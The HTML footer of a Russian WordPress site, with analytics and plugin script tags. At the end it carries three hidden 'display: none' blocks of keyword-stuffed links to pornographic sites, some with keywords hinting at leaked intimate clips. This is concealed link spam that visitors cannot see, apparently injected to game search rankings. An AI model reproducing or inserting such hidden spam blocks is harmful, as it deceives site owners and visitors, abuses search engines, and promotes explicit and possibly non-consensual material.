    </div><!-- #content -->


    
        
    <div id="sidebar_bottom" class="sidebar widget-area row footer-widget-col-4">
                    <div id="custom_html-7" class="widget_text sidebar-wrap clearfix widget_custom_html col-sm-3"><div class="textwidget custom-html-widget"><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128501211-9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-128501211-9');
</script>
<span id="sputnik-informer"></span></div></div>		
            </div>

	

<div id="footer" class="row">
    
        
        <div class="copyright-developer">
                            <div id="copyright">
                    <p>&copy; 2026 .</p>                </div>
            
                            <div id="developer">
                    <p>
                                                Создано с помощью <i class="fa fa-heart"></i> автором <a href="https://www.graphene-theme.com/" rel="nofollow">Graphene Themes</a>.                    </p>

                                    </div>
                    </div>

                
    </div><!-- #footer -->


</div><!-- #container -->

		<a href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>
	<script type='text/javascript' src='http://srdk.syktyvdin.ru/wp-content/plugins/comfortable-reading/js/jquery.comfortable.reading.js?ver=1.1'></script>
<script type='text/javascript' src='http://srdk.syktyvdin.ru/wp-content/plugins/comfortable-reading/js/jquery.cookie.js?ver=1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/srdk.syktyvdin.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://srdk.syktyvdin.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1'></script>
<script type='text/javascript' src='http://srdk.syktyvdin.ru/wp-includes/js/comment-reply.min.js?ver=5.1.1'></script>
<script type='text/javascript' src='http://srdk.syktyvdin.ru/wp-includes/js/wp-embed.min.js?ver=5.1.1'></script>
<div style="display: none;">
سكس ياسمين عبد العزيز <a href="https://www.hsplan.net/" rel="dofollow" target="_blank">hsplan.net</a> نيك موزة
www.9x movie 2017 <a href="https://pornko.net" title="pornko.net lesbian hq porn">pornko.net</a> priyamani hd hot photos
malayali muslim brides <a href="https://pornbitter.com" target="_self" title="pornbitter.com bdsm porn hd">pornbitter.com</a> xpronvideo
nepali chikuwa video <a href="https://lemonstube.mobi" title="lemonstube.mobi">lemonstube.mobi</a> mp3juices to
www.videoz.com <a href="https://freepakistanixxx.com" title="freepakistanixxx.com">freepakistanixxx.com</a> layton benton videos
</div>
<div style="display: none;">
mallu xvid <a href="https://umkaporn.mobi" rel="dofollow" target="_self">umkaporn.mobi</a> birpara college
telugu video sex film <a href="https://www.pakistanisexporn.com" title="pakistanisexporn.com">pakistanisexporn.com</a> sexy video kolkata
rachitha ram xxx <a href="https://pornomaniaz.com" target="_blank">pornomaniaz.com</a> kolkata sex mms
صور بوس وسكس <a href="https://www.greattubeporn.com/" rel="dofollow" target="_self">greattubeporn.com</a> سكس عنتيل طنطا
movie download <a href="https://slutswile.com" rel="dofollow" target="_blank" title="slutswile.com">slutswile.com</a> xnxx tripura
</div>
<div style="display: none;">
وضعيات النيك <a href="https://houmar.com/" title="houmar.com l;hglhj [ksdm">houmar.com</a> فلم اباحى
indian s stories <a href="https://lalatube.mobi" target="_blank" title="lalatube.mobi">lalatube.mobi</a> kashmir sex mms
sexy blue film sexy video <a href="https://www.pornix.info/" target="_blank" title="pornix.info 1080p hd porn">pornix.info</a> xvideos priyanka chopra
kuttymovies download <a href="https://www.tube-fuck.net" rel="dofollow" target="_blank">tube-fuck.net</a> xvideos telugu aunties
assmese sex <a href="https://www.mecoporn.com/" target="_self">mecoporn.com</a> marathisexstori
</div>
</body>
</html>